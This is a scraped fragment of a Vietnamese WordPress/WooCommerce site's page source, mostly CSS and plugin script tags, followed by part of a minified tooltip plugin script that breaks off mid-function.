flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"2035","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4
body_size: 4539
content:
var CM_Tooltip={gtooltip:function(b){var a,c,d,e,f,l,q,k,h,g;var m=a=null;var p=0;var r=document.all?!0:!1;return k={create:function(n){g=h=!1;if(null===m){a=document.getElementById("tt");null===a&&(a=document.createElement("div"));jQuery(a).html("");a.setAttribute("id","tt");a.setAttribute("role","tooltip");a.setAttribute("aria-hidden",!0);c=document.createElement("div");c.setAttribute("id","tttop");d=document.createElement("div");d.setAttribute("id","ttcont");d.style.padding=b.padding;d.style.backgroundColor=
b.background;d.style.color=b.foreground;d.style.borderWidth=b.borderWidth;d.style.borderStyle=b.borderStyle;d.style.borderColor=b.borderColor;d.style.borderRadius=b.borderRadius;d.style.fontSize=b.fontSize;e=document.createElement("div");e.setAttribute("id","ttbot");!1!==b.close_button&&(f=document.createElement("span"),f.setAttribute("id","tt-btn-close"),f.setAttribute("class","dashicons "+b.close_symbol),f.setAttribute("aria-label","Close the tooltip"),c.appendChild(f));a.appendChild(c);a.appendChild(d);
a.appendChild(e);document.body.appendChild(a);a.style.opacity=0;a.style.filter="alpha(opacity=0)";if(!1!==b.clickable)jQuery(a).on("mouseover",function(){clearTimeout(CM_Tooltip.timeoutId);h&&(clearTimeout(CM_Tooltip.delayId),a.style.display="none");jQuery(this).is(":animated")&&!h&&(jQuery(a).removeClass("force-hide"),jQuery(a).removeClass("flipOutY"),jQuery(a).removeClass("zoomOut"),jQuery(a).removeClass("fadeOut"),a.style.opacity=b.endalpha/100,"no_animation"==b.tooltipDisplayanimation?a.style.display=
"block":"fade_in"==b.tooltipDisplayanimation?jQuery(a).addClass("fadeIn"):"grow"==b.tooltipDisplayanimation?jQuery(a).addClass("zoomIn"):"horizontal_flip"==b.tooltipDisplayanimation?jQuery(a).addClass("flipInY"):"center_flip"!=b.tooltipDisplayanimation&&jQuery(this).stop().fadeTo(a.timer,b.endalpha/100).show())});if(!1!==b.clickable&&b.close_on_moveout)jQuery(a).on("mouseleave",function(){clearTimeout(CM_Tooltip.delayId);jQuery(this).is(":animated")||k.hide()});jQuery(a).on("click touchstart",function(a){1>
jQuery(a.target).parents(".cmtt-audio-player").length&&(h="tt-btn-close"===jQuery(a.target).attr("id"),(!b.only_on_button&&!b.touch_anywhere||b.only_on_button&&h)&&k.hide())});jQuery("body").on("click touchstart",function(a){g=jQuery(a.target).parents("#tt").length;jQuery("#tt").is(":visible")&&b.touch_anywhere&&!g&&k.hide()});!1!==b.clickable&&jQuery(document).keyup(function(a){27===a.keyCode&&k.hide()});m=1}},show:function(n,f){this.create(f);clearTimeout(CM_Tooltip.timeoutId);document.onmousemove=
this.pos;CM_Tooltip.delayId=setTimeout(function(){f&&jQuery(f).hasClass("transparent")?d.style.backgroundColor="transparent":d.style.backgroundColor=b.background;d.innerHTML=n;CM_Tooltip.parseAudioPlayer();a.style.display="block";a.style.width="auto";a.style.maxWidth=b.maxw+"px";a.setAttribute("aria-hidden",!1);!f&&r&&(c.style.display="block",e.style.display="block");l=parseInt(a.offsetHeight,10)+b.top;if("center_flip"==b.tooltipDisplayanimation||"center_flip"==b.tooltipHideanimation)jQuery("#tt").hasClass("no-in")?
jQuery("#tt").css({display:"block"}):jQuery("#tt").addClass("in"),jQuery("#tt").removeClass("out");jQuery(a).removeClass("force-hide");jQuery(a).removeClass("flipOutY");jQuery(a).removeClass("zoomOut");jQuery(a).removeClass("fadeOut");a.style.opacity=b.endalpha/100;"no_animation"==b.tooltipDisplayanimation?(a.style.display="block",jQuery(a).stop().fadeTo(a.timer,b.endalpha/100)):"fade_in"==b.tooltipDisplayanimation?jQuery(a).addClass("fadeIn"):"grow"==b.tooltipDisplayanimation?jQuery(a).addClass("zoomIn"):
"horizontal_flip"==b.tooltipDisplayanimation?jQuery(a).addClass("flipInY"):"center_flip"!=b.tooltipDisplayanimation&&jQuery(a).stop().fadeTo(a.timer,b.endalpha/100)},b.delay)},pos:function(c){var d=!1;l=parseInt(a.offsetHeight,10)+b.top;q=parseInt(a.offsetWidth,10)+b.top;if("undefined"===typeof c.pageX&&"touchstart"===c.type){var f=c.originalEvent.touches[0].pageY;var e=c.originalEvent.touches[0].pageX}else"focusin"===c.type?(c=jQuery(c.currentTarget).offset(),f=c.top+b.top,e=c.left):(f=r?event.clientY+
document.documentElement.scrollTop:c.pageY,e=r?event.clientX+document.documentElement.scrollLeft:c.pageX);if("vertical"===b.placement){jQuery(a).removeClass("vertical_bottom");jQuery(a).removeClass("vertical_top");c=f+b.top+10;e=28<e-q?e-q/2:28;var h=jQuery(window).width();a.style.right="none";a.style.left="none";var g=jQuery(window).height();var k=jQuery(window).scrollTop();g=k+g;var n=c,m=n+l;jQuery("#wpadminbar").length&&(k+=jQuery("#wpadminbar").height());m>g?(c=f-b.top-l,c<k?(c=n,jQuery(a).addClass("vertical_top")):
jQuery(a).addClass("vertical_bottom")):jQuery(a).addClass("vertical_top");a.style.top=c+"px";(f=h-e<b.minw)?(a.style.width="auto",a.style.left=null,a.style.right="0px",l=parseInt(a.offsetHeight,10)+b.top):(a.style.width="auto",a.style.left=e+"px",a.style.right=null)}else c=28<f-l?f-l/2:28,e=e+b.left-5,h=jQuery(window).width(),a.style.right="none",a.style.left="none",(f=h-e<b.minw)?(a.style.width="auto",a.style.left=null,a.style.right="0px",l=parseInt(a.offsetHeight,10)+b.top,d=!0,c-=l/2+10):(a.style.width=
"auto",a.style.left=e+"px",a.style.right=null),g=jQuery(window).height(),k=jQuery(window).scrollTop(),g=k+g,n=c,m=n+l,jQuery("#wpadminbar").length&&(k+=jQuery("#wpadminbar").height()),m>g&&(c-=m-g+1),n<k&&(c=d?c+(l+20):c+(k-n+1)),a.style.top=c+"px";b.clickable&&(document.onmousemove=null);CM_Tools.Modernizr.touch&&(document.onmousemove=null)},fade:function(c){var f=p;a.setAttribute("aria-hidden",!0);if(f!==b.endalpha&&1===c||0!==f&&-1===c){var e=b.speed;b.endalpha-f<b.speed&&1===c?e=b.endalpha-f:
p<b.speed&&-1===c&&(e=f);p=f+e*c;a.style.opacity=.01*p;a.style.filter="alpha(opacity="+p+")"}else clearInterval(a.timer),-1===c&&(a.style.display="none");jQuery(d).html("")},hide:function(){a.setAttribute("aria-hidden",!0);if("center_flip"==b.tooltipDisplayanimation||"center_flip"==b.tooltipHideanimation)jQuery("#tt").hasClass("no-out")?jQuery("#tt").addClass("temp"):jQuery("#tt").addClass("out"),jQuery("#tt").removeClass("in");jQuery(a).removeClass("flipInY");jQuery(a).removeClass("zoomIn");jQuery(a).removeClass("fadeIn");
